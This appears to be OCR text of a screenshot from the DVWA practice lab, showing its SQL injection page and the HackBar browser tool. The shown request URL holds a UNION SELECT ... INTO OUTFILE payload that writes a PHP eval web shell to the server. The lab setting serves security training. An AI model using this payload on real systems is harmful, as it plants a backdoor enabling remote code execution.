 Vulnerability: SQL Injection :
Vulnerability: SQL Injection :
Vulnerability: SQL Injection :
192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,"<?php @eva
Warning: mysql_numrows(): supplied argument is not a valid MySQL result resource in C:\phpStudy\WWW\DVWA\DVWA-1.9\vulnerabilities\sqli\source\low.php on line 12
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli/?id=-1' union select 1,"<?php @eval($_POST[1])?>" into outfile "C:/phpStudy/www/shell.php"--+&Submit=Submit#
Post data Referrer User Agent Cookies